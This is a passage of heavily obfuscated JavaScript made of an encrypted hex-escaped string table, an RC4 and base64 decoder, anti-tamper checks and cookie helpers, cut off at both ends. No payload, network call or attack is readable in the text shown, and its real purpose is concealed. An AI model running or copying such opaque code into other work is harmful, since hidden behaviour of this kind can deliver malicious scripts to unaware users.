x6c\x78\x50\x51\x3d\x3d','\x50\x57\x37\x43\x68\x63\x4f\x72\x4c\x51\x3d\x3d','\x52\x78\x33\x44\x69\x41\x3d\x3d','\x66\x73\x4b\x4d\x4d\x38\x4b\x65\x77\x71\x4a\x64\x77\x6f\x64\x48\x77\x37\x37\x44\x6e\x38\x4b\x43\x42\x4d\x4b\x32\x58\x38\x4f\x5a\x77\x70\x37\x43\x76\x68\x70\x73\x4b\x77\x50\x43\x6e\x63\x4b\x65\x64\x38\x4b\x6b\x55\x46\x44\x44\x72\x79\x6b\x39\x77\x70\x6e\x44\x68\x4d\x4f\x42\x4f\x6a\x46\x33\x4d\x4d\x4b\x6b\x77\x34\x50\x44\x68\x77\x3d\x3d','\x77\x70\x6c\x73\x77\x6f\x33\x43\x75\x51\x74\x6e','\x77\x71\x72\x44\x70\x6d\x6f\x3d','\x77\x34\x76\x43\x6a\x73\x4f\x4e','\x77\x72\x67\x4c\x77\x72\x77\x3d','\x41\x73\x4f\x33\x77\x70\x55\x3d','\x4c\x73\x4b\x36\x45\x33\x2f\x43\x6e\x73\x4b\x71\x59\x63\x4b\x30','\x44\x41\x51\x72','\x55\x67\x51\x76\x59\x53\x70\x47','\x77\x70\x54\x44\x68\x46\x6f\x6f','\x77\x6f\x6e\x44\x73\x73\x4b\x46\x42\x63\x4b\x72\x50\x38\x4f\x47','\x65\x43\x4e\x54\x4c\x73\x4f\x4a\x77\x34\x62\x44\x6c\x51\x3d\x3d','\x77\x34\x56\x5a\x59\x51\x3d\x3d','\x77\x72\x76\x44\x69\x6c\x30\x3d','\x62\x32\x46\x53\x77\x36\x77\x64\x45\x51\x54\x43\x6c\x48\x62\x43\x76\x67\x3d\x3d','\x77\x36\x64\x42\x51\x4d\x4b\x61\x4c\x58\x6f\x35\x4c\x47\x54\x44\x6c\x63\x4b\x33','\x77\x36\x42\x7a\x77\x37\x38\x3d','\x77\x34\x66\x44\x6f\x4d\x4f\x38','\x77\x70\x52\x42\x77\x36\x41\x3d','\x42\x6b\x33\x43\x69\x77\x3d\x3d','\x77\x71\x35\x44\x77\x37\x41\x3d','\x5a\x6a\x66\x43\x75\x41\x3d\x3d','\x77\x36\x4c\x44\x68\x78\x67\x3d','\x77\x6f\x54\x44\x70\x48\x49\x3d','\x49\x32\x4c\x43\x75\x77\x3d\x3d','\x77\x72\x6e\x44\x68\x56\x70\x31\x77\x6f\x55\x6b','\x49\x41\x38\x38','\x4f\x7a\x54\x43\x6d\x51\x3d\x3d','\x53\x73\x4b\x54\x77\x70\x50\x44\x73\x78\x4d\x70\x4c\x69\x4a\x49\x77\x72\x30\x47','\x77\x72\x54\x44\x67\x45\x77\x34\x77\x35\x50\x43\x67\x6a\x66\x44\x6b\x67\x3d\x3d','\x63\x63\x4f\x73\x66\x79\x56\x32\x77\x6f\x39\x50\x77\x35\x54\x43\x69\x38\x4b\x36\x52\x51\x3d\x3d','\x4f\x38\x4b\x41\x77\x36\x63\x70\x65\x4d\x4b\x54\x46\x38\x4f\x37','\x41\x58\x6e\x44\x6c\x51\x3d\x3d','\x77\x6f\x6a\x44\x6b\x73\x4f\x77','\x77\x71\x72\x44\x6f\x63\x4b\x57','\x61\x79\x78\x78','\x59\x38\x4f\x50\x77\x71\x54\x43\x72\x51\x3d\x3d','\x77\x6f\x4a\x67\x77\x37\x51\x61\x47\x6a\x41\x5a','\x65\x52\x63\x74','\x48\x63\x4f\x59\x77\x34\x4c\x43\x6e\x30\x7a\x44\x6c\x73\x4b\x52\x77\x34\x72\x43\x6d\x38\x4b\x77\x4a\x51\x6e\x43\x68\x73\x4f\x38\x77\x34\x31\x50\x58\x52\x54\x44\x6a\x67\x3d\x3d','\x49\x78\x50\x43\x6d\x73\x4f\x51','\x57\x38\x4f\x2b\x77\x72\x45\x3d','\x77\x34\x37\x44\x6d\x38\x4f\x31\x77\x36\x42\x39\x4b\x41\x3d\x3d','\x77\x72\x46\x7a\x77\x37\x67\x3d','\x77\x36\x68\x63\x77\x37\x72\x43\x6b\x30\x4c\x43\x69\x51\x3d\x3d','\x47\x63\x4b\x4c\x77\x36\x4d\x71\x61\x63\x4f\x44\x51\x63\x4f\x2f\x77\x36\x77\x36\x4a\x79\x72\x44\x74\x78\x4a\x32\x4f\x30\x59\x76\x77\x35\x62\x43\x74\x4d\x4f\x47\x77\x72\x6a\x43\x6b\x4d\x4f\x32\x46\x48\x33\x44\x70\x38\x4b\x4a\x4d\x52\x41\x52\x77\x70\x2f\x43\x75\x63\x4f\x78\x77\x72\x52\x46\x4a\x73\x4f\x78\x46\x73\x4b\x59','\x77\x72\x6b\x7a\x42\x41\x3d\x3d','\x4c\x4d\x4b\x51\x77\x36\x63\x76\x61\x38\x4b\x47','\x50\x4d\x4b\x42\x77\x34\x49\x3d','\x77\x72\x78\x62\x77\x34\x4d\x4b\x77\x35\x54\x44\x73\x77\x3d\x3d','\x53\x73\x4f\x32\x65\x41\x3d\x3d','\x48\x45\x54\x43\x76\x51\x3d\x3d','\x77\x71\x59\x4b\x77\x71\x76\x44\x73\x77\x58\x44\x75\x4d\x4b\x39\x77\x71\x62\x43\x6a\x77\x3d\x3d','\x4d\x79\x5a\x2f','\x77\x37\x67\x48\x77\x36\x63\x3d','\x77\x70\x54\x44\x71\x73\x4f\x57\x61\x45\x6f\x3d','\x77\x34\x7a\x43\x68\x4d\x4f\x51\x41\x38\x4f\x6b\x77\x37\x49\x3d','\x77\x70\x44\x43\x74\x38\x4b\x78','\x53\x4d\x4f\x62\x77\x70\x34\x3d','\x55\x41\x45\x45\x77\x72\x77\x42\x77\x6f\x30\x3d','\x66\x73\x4f\x6d\x66\x7a\x46\x32\x77\x70\x55\x3d','\x77\x70\x35\x78\x77\x35\x30\x3d','\x77\x70\x56\x32\x77\x71\x77\x3d','\x77\x37\x7a\x44\x72\x33\x68\x52\x45\x6e\x6b\x3d','\x47\x77\x59\x4a\x77\x71\x55\x58','\x77\x72\x77\x2b\x77\x70\x45\x3d','\x44\x38\x4f\x61\x77\x71\x63\x3d','\x77\x35\x7a\x44\x73\x4d\x4f\x41\x65\x45\x6c\x50\x4c\x53\x62\x43\x75\x51\x3d\x3d','\x77\x34\x49\x52\x47\x73\x4f\x4b\x77\x6f\x7a\x44\x68\x67\x3d\x3d','\x77\x72\x4c\x44\x76\x78\x6b\x3d','\x77\x35\x37\x44\x6d\x73\x4f\x58','\x77\x35\x68\x77\x77\x36\x34\x71\x46\x6a\x73\x56\x77\x70\x77\x4f\x77\x37\x6f\x3d','\x77\x72\x55\x6d\x77\x6f\x34\x3d','\x4b\x33\x4c\x43\x71\x77\x3d\x3d','\x47\x6e\x48\x43\x75\x77\x3d\x3d','\x44\x30\x46\x35\x49\x45\x51\x3d','\x77\x70\x62\x44\x73\x73\x4b\x66\x4e\x73\x4b\x32\x4f\x67\x3d\x3d','\x4c\x54\x5a\x31','\x77\x37\x4c\x44\x6c\x38\x4f\x4f','\x77\x72\x30\x2f\x4c\x41\x3d\x3d','\x57\x63\x4f\x4c\x77\x71\x66\x43\x6c\x77\x33\x44\x67\x38\x4f\x4c\x77\x35\x45\x3d','\x77\x72\x7a\x44\x67\x45\x41\x71\x77\x34\x44\x43\x6a\x51\x3d\x3d','\x65\x4d\x4b\x68\x55\x41\x3d\x3d','\x57\x38\x4f\x4f\x41\x67\x3d\x3d','\x77\x70\x33\x43\x67\x73\x4f\x66\x43\x73\x4f\x2b\x77\x37\x55\x47\x44\x57\x34\x66\x77\x72\x77\x4c\x65\x63\x4b\x2b\x77\x6f\x50\x44\x70\x67\x3d\x3d','\x77\x71\x58\x43\x6c\x47\x56\x4e\x4e\x73\x4f\x53','\x47\x56\x7a\x43\x6f\x51\x3d\x3d','\x77\x6f\x2f\x44\x6e\x58\x67\x3d','\x42\x46\x62\x43\x72\x77\x3d\x3d','\x41\x33\x50\x44\x68\x55\x41\x50\x46\x63\x4f\x6a\x77\x6f\x70\x6a\x77\x72\x4c\x43\x6e\x31\x7a\x43\x6c\x73\x4b\x57\x41\x4d\x4b\x6e\x77\x6f\x51\x3d','\x77\x72\x63\x56\x77\x37\x64\x50\x52\x57\x39\x50\x55\x73\x4f\x31','\x56\x4d\x4f\x65\x77\x72\x7a\x43\x6f\x63\x4f\x76','\x62\x77\x58\x43\x73\x41\x3d\x3d','\x50\x6d\x44\x43\x68\x38\x4f\x61\x64\x73\x4f\x73','\x4b\x51\x51\x49','\x77\x70\x2f\x43\x68\x4d\x4b\x6a','\x58\x63\x4b\x30\x44\x46\x34\x69\x77\x34\x49\x5a\x44\x42\x44\x44\x6f\x4d\x4f\x61','\x77\x35\x6c\x42\x44\x4d\x4f\x6f\x4e\x67\x63\x54','\x77\x71\x33\x44\x72\x48\x64\x61\x46\x58\x51\x3d','\x77\x72\x59\x53\x77\x71\x67\x3d','\x77\x72\x44\x44\x6c\x6c\x4d\x3d','\x77\x34\x56\x49\x46\x38\x4f\x6f\x4b\x77\x45\x3d','\x77\x6f\x49\x2b\x44\x77\x3d\x3d','\x77\x35\x7a\x44\x69\x68\x72\x44\x72\x63\x4f\x4a\x77\x37\x64\x72\x77\x72\x50\x44\x67\x63\x4f\x4f\x77\x71\x58\x43\x6a\x53\x68\x32\x77\x35\x62\x44\x73\x68\x70\x58\x77\x35\x76\x43\x67\x73\x4f\x4c','\x77\x72\x4a\x78\x77\x35\x6b\x3d','\x58\x63\x4b\x30\x44\x46\x34\x69\x77\x34\x49\x5a\x44\x42\x44\x44\x6f\x4d\x4f\x61\x77\x35\x6c\x42\x77\x6f\x7a\x43\x70\x56\x5a\x2f\x77\x36\x68\x2b\x52\x4d\x4f\x6f\x77\x36\x72\x43\x76\x51\x33\x44\x6e\x77\x41\x3d','\x77\x36\x64\x64\x77\x35\x4d\x3d','\x62\x79\x70\x53\x48\x63\x4f\x4a\x77\x34\x58\x44\x67\x77\x3d\x3d','\x58\x52\x74\x52\x77\x71\x78\x42\x77\x70\x54\x44\x6f\x38\x4f\x37\x77\x6f\x67\x3d','\x59\x63\x4f\x7a\x66\x54\x39\x32','\x64\x30\x74\x61','\x77\x71\x44\x44\x69\x56\x73\x71\x77\x35\x33\x43\x69\x79\x45\x3d','\x77\x6f\x39\x74\x77\x6f\x62\x43\x74\x77\x52\x72\x61\x79\x78\x4d','\x51\x63\x4b\x39\x46\x31\x34\x2f\x77\x34\x51\x3d','\x77\x70\x39\x6c\x77\x34\x77\x3d','\x5a\x63\x4f\x32\x46\x6e\x6e\x43\x67\x38\x4b\x73\x41\x38\x4f\x2b\x53\x6b\x58\x44\x6c\x48\x7a\x43\x74\x52\x64\x78\x77\x37\x54\x44\x74\x63\x4f\x58\x77\x36\x66\x44\x6e\x6b\x52\x41\x57\x4d\x4b\x39\x46\x4d\x4b\x6b\x59\x33\x54\x44\x67\x73\x4b\x6d\x77\x35\x30\x48\x77\x70\x67\x42','\x77\x6f\x2f\x43\x76\x63\x4b\x54','\x51\x4d\x4b\x53\x77\x70\x6e\x44\x70\x52\x38\x55\x50\x51\x3d\x3d','\x77\x71\x4d\x52\x77\x72\x7a\x44\x76\x67\x3d\x3d','\x43\x57\x76\x44\x6f\x67\x3d\x3d','\x4f\x33\x44\x43\x6a\x63\x4f\x6e\x50\x38\x4b\x76\x50\x4d\x4f\x73\x4f\x77\x3d\x3d','\x77\x6f\x4e\x73\x77\x36\x77\x72\x48\x54\x77\x52\x77\x70\x64\x4c\x77\x37\x66\x43\x6b\x41\x55\x44\x49\x30\x76\x43\x72\x56\x56\x77\x77\x34\x6b\x6d\x56\x51\x3d\x3d','\x77\x34\x6a\x44\x6c\x38\x4f\x31','\x66\x68\x37\x44\x67\x63\x4f\x4b\x50\x77\x3d\x3d','\x52\x63\x4b\x5a\x77\x70\x50\x44\x70\x78\x4d\x7a','\x77\x6f\x54\x43\x6e\x30\x72\x44\x76\x38\x4f\x35','\x77\x35\x6e\x44\x73\x63\x4f\x55','\x65\x38\x4f\x31\x51\x33\x76\x43\x6b\x73\x4b\x32\x4f\x63\x4f\x31\x52\x6c\x6a\x43\x68\x6d\x49\x3d','\x65\x63\x4b\x51\x54\x38\x4b\x6b\x77\x6f\x45\x6a\x50\x67\x3d\x3d','\x77\x34\x2f\x44\x74\x38\x4f\x49\x65\x45\x46\x48\x4c\x69\x59\x3d','\x77\x71\x49\x58\x44\x38\x4f\x42\x77\x34\x77\x56\x4b\x51\x3d\x3d','\x77\x71\x31\x79\x77\x6f\x55\x3d','\x58\x63\x4b\x30\x44\x46\x34\x69\x77\x34\x49\x5a\x44\x42\x44\x44\x6f\x4d\x4f\x61\x77\x35\x4e\x4f\x77\x6f\x62\x43\x72\x6b\x46\x45\x77\x71\x34\x37\x57\x38\x4f\x36\x77\x71\x62\x43\x70\x67\x50\x44\x6e\x30\x58\x43\x6c\x6e\x59\x54\x77\x70\x58\x44\x6d\x73\x4f\x6a\x77\x35\x77\x46\x77\x71\x63\x2b','\x77\x70\x72\x43\x6d\x45\x38\x3d','\x77\x6f\x45\x6e\x77\x71\x77\x3d','\x77\x6f\x76\x44\x74\x38\x4f\x58\x77\x35\x35\x41\x41\x63\x4b\x65\x77\x72\x52\x37\x77\x6f\x45\x59','\x77\x37\x56\x62\x61\x63\x4b\x30\x44\x55\x41\x69\x4d\x41\x3d\x3d','\x43\x4d\x4f\x2f\x77\x72\x63\x3d','\x77\x34\x6a\x44\x67\x78\x6e\x44\x6f\x38\x4f\x44\x77\x37\x78\x67\x77\x71\x2f\x44\x69\x63\x4f\x66','\x77\x72\x6f\x61\x4a\x43\x6f\x67\x77\x34\x58\x43\x71\x30\x62\x44\x72\x41\x3d\x3d','\x61\x79\x4e\x55\x44\x67\x3d\x3d','\x42\x33\x37\x44\x6b\x6b\x73\x44\x44\x77\x3d\x3d','\x77\x71\x54\x44\x67\x46\x30\x35','\x49\x33\x48\x43\x69\x38\x4f\x72\x4e\x63\x4b\x6a','\x77\x72\x54\x44\x67\x46\x30\x6d\x77\x34\x44\x43\x69\x69\x49\x3d','\x77\x6f\x50\x44\x6a\x47\x6f\x3d','\x77\x70\x2f\x44\x72\x73\x4f\x33','\x77\x71\x58\x44\x6f\x45\x4d\x3d','\x42\x63\x4f\x39\x77\x6f\x67\x63\x41\x79\x59\x3d','\x77\x71\x41\x79\x42\x77\x3d\x3d','\x77\x6f\x4c\x43\x76\x48\x55\x3d','\x63\x63\x4f\x76\x4e\x77\x3d\x3d','\x54\x38\x4f\x6f\x77\x6f\x54\x44\x6d\x6b\x66\x44\x6d\x63\x4b\x74\x41\x58\x5a\x43\x77\x6f\x31\x5a\x77\x34\x6c\x73\x65\x77\x30\x3d','\x77\x35\x31\x43\x4b\x73\x4f\x37\x4c\x51\x41\x4f\x57\x51\x3d\x3d','\x63\x73\x4b\x43\x55\x51\x3d\x3d','\x42\x38\x4f\x35\x77\x70\x41\x53\x45\x43\x2f\x43\x6a\x63\x4b\x65\x65\x41\x3d\x3d','\x44\x4d\x4f\x67\x77\x6f\x38\x49\x41\x7a\x30\x3d','\x58\x45\x35\x36\x4a\x55\x2f\x43\x6b\x41\x62\x43\x70\x38\x4b\x52\x77\x70\x55\x39\x4e\x63\x4f\x78\x77\x6f\x6c\x52\x62\x77\x3d\x3d','\x77\x71\x62\x44\x68\x45\x49\x34\x77\x35\x45\x3d','\x77\x72\x30\x63\x42\x63\x4f\x41\x77\x35\x73\x6f','\x77\x71\x66\x43\x6b\x48\x31\x44\x4a\x63\x4f\x62\x53\x63\x4f\x58\x4f\x4d\x4f\x46\x77\x70\x54\x43\x74\x6c\x48\x43\x6e\x57\x62\x43\x6a\x63\x4f\x41','\x77\x35\x7a\x44\x6e\x73\x4f\x6e\x77\x35\x31\x6f\x4e\x32\x34\x3d','\x66\x4d\x4f\x69\x5a\x7a\x39\x6c\x77\x70\x78\x4f\x77\x35\x6a\x43\x6a\x63\x4f\x37\x52\x32\x74\x6f\x77\x72\x70\x4b\x62\x45\x74\x53\x50\x38\x4f\x64\x61\x63\x4f\x41\x64\x73\x4f\x56\x77\x70\x6e\x44\x69\x63\x4b\x41','\x77\x71\x55\x46\x77\x71\x50\x44\x6f\x77\x59\x3d','\x77\x70\x67\x68\x77\x71\x55\x3d','\x77\x72\x48\x44\x70\x57\x78\x61\x43\x48\x4c\x44\x76\x51\x3d\x3d','\x77\x72\x76\x44\x67\x55\x4a\x37\x77\x70\x59\x74\x77\x36\x4d\x61\x58\x63\x4b\x69\x77\x36\x76\x44\x68\x73\x4f\x4f\x54\x45\x6b\x73\x55\x4d\x4f\x73','\x4d\x42\x59\x69\x4d\x4d\x4f\x39','\x77\x71\x6c\x50\x77\x34\x73\x4e\x77\x34\x62\x44\x72\x38\x4f\x6c\x77\x6f\x73\x3d','\x59\x67\x44\x43\x67\x63\x4f\x6e\x4b\x4d\x4f\x6b\x77\x70\x4c\x43\x6f\x44\x64\x66\x77\x35\x52\x49\x77\x35\x59\x72\x4f\x68\x34\x4a\x77\x71\x30\x64','\x49\x69\x42\x62\x77\x36\x45\x49','\x77\x34\x72\x44\x69\x38\x4f\x31\x77\x37\x64\x37\x4d\x33\x30\x73\x77\x36\x59\x3d','\x77\x6f\x30\x6f\x77\x72\x6e\x43\x6e\x4d\x4b\x79\x56\x7a\x33\x43\x6b\x77\x3d\x3d','\x62\x79\x70\x53\x48\x63\x4f\x4a\x77\x34\x58\x44\x72\x38\x4f\x43\x77\x72\x33\x44\x6c\x73\x4f\x4e\x77\x72\x38\x7a\x77\x6f\x76\x44\x70\x6d\x33\x44\x6f\x41\x3d\x3d','\x77\x72\x62\x43\x6a\x46\x4c\x44\x76\x38\x4f\x37\x45\x73\x4f\x57\x77\x34\x44\x43\x67\x68\x37\x43\x6f\x38\x4b\x34\x77\x35\x4d\x3d','\x4e\x33\x33\x43\x67\x4d\x4f\x4f\x64\x73\x4f\x33','\x57\x73\x4f\x42\x77\x70\x62\x43\x69\x42\x62\x44\x6e\x73\x4f\x77\x77\x36\x54\x44\x72\x67\x3d\x3d','\x77\x71\x7a\x43\x69\x57\x4a\x5a\x4e\x73\x4f\x4a','\x77\x6f\x6a\x43\x6c\x63\x4b\x75\x77\x71\x37\x44\x6d\x4d\x4f\x67\x63\x79\x6f\x3d','\x77\x34\x7a\x44\x70\x73\x4f\x4e\x62\x6c\x74\x56','\x77\x36\x41\x49\x77\x71\x68\x66\x4a\x48\x73\x63\x51\x4d\x4b\x78\x77\x35\x39\x6f','\x53\x4d\x4b\x67\x45\x45\x6f\x2f\x77\x35\x38\x3d','\x77\x36\x64\x52\x77\x36\x62\x43\x6d\x31\x76\x43\x68\x41\x3d\x3d','\x77\x37\x49\x4b\x77\x34\x44\x44\x6f\x67\x44\x44\x74\x51\x3d\x3d','\x4a\x73\x4b\x45\x77\x36\x73\x34\x65\x73\x4b\x4d'];(function(_0x356c0,_0xf580c3){var _0x3500db=function(_0xab45c9){while(--_0xab45c9){_0x356c0['\x70\x75\x73\x68'](_0x356c0['\x73\x68\x69\x66\x74']());}};var _0x1508b9=function(){var _0x4b29df={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bdaba,_0x5cac34,_0x2d98f5,_0x5deccb){_0x5deccb=_0x5deccb||{};var _0x15bd9b=_0x5cac34+'\x3d'+_0x2d98f5;var _0x10a221=0x0;for(var _0x10a221=0x0,_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];_0x10a221<_0x174ee0;_0x10a221++){var _0x1403bf=_0x4bdaba[_0x10a221];_0x15bd9b+='\x3b\x20'+_0x1403bf;var _0x4fc65c=_0x4bdaba[_0x1403bf];_0x4bdaba['\x70\x75\x73\x68'](_0x4fc65c);_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fc65c!==!![]){_0x15bd9b+='\x3d'+_0x4fc65c;}}_0x5deccb['\x63\x6f\x6f\x6b\x69\x65']=_0x15bd9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f09d4,_0x50e573){_0x4f09d4=_0x4f09d4||function(_0x3b5aef){return _0x3b5aef;};var _0x22ead6=_0x4f09d4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e573['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3dd86d=function(_0x50b313,_0x45e070){_0x50b313(++_0x45e070);};_0x3dd86d(_0x3500db,_0xf580c3);return _0x22ead6?decodeURIComponent(_0x22ead6[0x1]):undefined;}};var _0x31d8d5=function(){var _0x4909b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4909b0['\x74\x65\x73\x74'](_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31d8d5;var _0x58c8aa='';var _0x425f89=_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x425f89){_0x4b29df['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x425f89){_0x58c8aa=_0x4b29df['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1508b9();}(_0xbdbf,0xb9));var _0xfbdb=function(_0x356c0,_0xf580c3){_0x356c0=_0x356c0-0x0;var _0x3500db=_0xbdbf[_0x356c0];if(_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x57dece=function(){return this;};var _0x1508b9=_0x57dece();var _0x4b29df='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1508b9['\x61\x74\x6f\x62']||(_0x1508b9['\x61\x74\x6f\x62']=function(_0x4bdaba){var _0x5cac34=String(_0x4bdaba)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2d98f5=0x0,_0x5deccb,_0x15bd9b,_0x1ed0fe=0x0,_0x10a221='';_0x15bd9b=_0x5cac34['\x63\x68\x61\x72\x41\x74'](_0x1ed0fe++);~_0x15bd9b&&(_0x5deccb=_0x2d98f5%0x4?_0x5deccb*0x40+_0x15bd9b:_0x15bd9b,_0x2d98f5++%0x4)?_0x10a221+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5deccb>>(-0x2*_0x2d98f5&0x6)):0x0){_0x15bd9b=_0x4b29df['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15bd9b);}return _0x10a221;});}());var _0x174ee0=function(_0x1403bf,_0x4fc65c){var _0x4f09d4=[],_0x50e573=0x0,_0x3b5aef,_0x22ead6='',_0x3dd86d='';_0x1403bf=atob(_0x1403bf);for(var _0x50b313=0x0,_0x45e070=_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x50b313<_0x45e070;_0x50b313++){_0x3dd86d+='\x25'+('\x30\x30'+_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50b313)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1403bf=decodeURIComponent(_0x3dd86d);for(var _0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x4f09d4[_0x31d8d5]=_0x31d8d5;}for(_0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5]+_0x4fc65c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31d8d5%_0x4fc65c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;}_0x31d8d5=0x0;_0x50e573=0x0;for(var _0x4909b0=0x0;_0x4909b0<_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x4909b0++){_0x31d8d5=(_0x31d8d5+0x1)%0x100;_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5])%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;_0x22ead6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4909b0)^_0x4f09d4[(_0x4f09d4[_0x31d8d5]+_0x4f09d4[_0x50e573])%0x100]);}return _0x22ead6;};_0xfbdb['\x72\x63\x34']=_0x174ee0;_0xfbdb['\x64\x61\x74\x61']={};_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x58c8aa=_0xfbdb['\x64\x61\x74\x61'][_0x356c0];if(_0x58c8aa===undefined){if(_0xfbdb['\x6f\x6e\x63\x65']===undefined){var _0x425f89=function(_0x5c4f77){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c4f77;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b27e7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b27e7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5207d4){if(!Boolean(~_0x5207d4)){return _0x5207d4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x256224){for(var _0xd5f42e=0x0,_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd5f42e<_0x393a66;_0xd5f42e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x256224(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x425f89(_0xfbdb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfbdb['\x6f\x6e\x63\x65']=!![];}_0x3500db=_0xfbdb['\x72\x63\x34'](_0x3500db,_0xf580c3);_0xfbdb['\x64\x61\x74\x61'][_0x356c0]=_0x3500db;}else{_0x3500db=_0x58c8aa;}return _0x3500db;};(function(){var _0x443adf=function(){var _0x356c0=!![];return function(_0xf580c3,_0x3500db){var _0xab45c9=_0x356c0?function(){if(_0x3500db){var _0x35aa31=_0x3500db['\x61\x70\x70\x6c\x79'](_0xf580c3,arguments);_0x3500db=null;return _0x35aa31;}}:function(){};_0x356c0=![];return _0xab45c9;};}();var _0x40502e={'\x59\x58\x53':function _0x305e4b(_0x5b6bda,_0x153c7e){return _0x5b6bda(_0x153c7e);},'\x73\x54\x50':function _0x32b463(_0x21e96d,_0x4d9403){return _0x21e96d<_0x4d9403;},'\x47\x76\x6c':function _0x509265(_0x2ee7f5){return _0x2ee7f5();},'\x64\x4a\x6b':function _0x63c89(_0x3f3a7f,_0x29e187){return _0x3f3a7f!==_0x29e187;},'\x7a\x4e\x6b':function 